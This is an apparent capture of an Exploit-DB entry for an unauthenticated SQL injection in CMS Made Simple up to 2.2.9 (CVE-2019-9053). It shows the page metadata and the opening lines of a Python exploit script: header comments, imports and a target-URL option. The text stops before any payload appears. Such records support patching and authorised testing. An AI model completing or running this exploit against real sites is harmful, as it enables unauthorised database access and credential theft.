 exploit-db.com/exploits/46635
2
1
22
EXPLOIT
DATABASE
CMS Made Simple < 2.2.10 - SQL Injection
EDB-ID:
46635
CVE:
2019-9053
Author:
DANIELE SCANU
Type:
WEBAPPS
Platform:
PHP
Date:
2019-04-02
EDB Verified: ×
Exploit: / {}
Vulnerable App:
#!/usr/bin/env python
# Exploit Title: Unauthenticated SQL Injection on CMS Made Simple <= 2.2.9
# Date: 30-03-2019
# Exploit Author: Daniele Scanu @ Certimeter Group
# Vendor Homepage: https://www.cmsmadesimple.org/
# Software Link: https://www.cmsmadesimple.org/downloads/cmsms/
# Version: <= 2.2.9
# Tested on: Ubuntu 18.04 LTS
# CVE : CVE-2019-9053
import requests
from termcolor import colored
import time
from termcolor import cprint
import optparse
import hashlib
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://10.10.10.100/cms)")